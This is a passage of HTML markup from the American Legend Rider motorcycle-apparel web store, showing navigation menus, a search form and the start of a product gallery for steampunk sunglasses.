                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17566186045509__main" class="shopify-section section"><section
  id="MainProduct-template--17566186045509__main"
  class="page-width section-template--17566186045509__main-padding"
  data-section="template--17566186045509__main"
>
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-main-product.css?v=132875954337248919961750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-deferred-media.css?v=54092797763792720131750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17566186045509__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17566186045509__main {
        --media-radius: 0px;
      }
    }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17566186045509__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17566186045509__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17566186045509__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17566186045509__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17566186045509__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17566186045509__main-4098563309637"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4098563309637"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1946" alt="These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side, perfect for the biker in you." srcset="//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1946" alt="These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side, perfect for the biker in you." srcset="//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4098563309637">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4098566619205"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4098566619205"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1946" alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
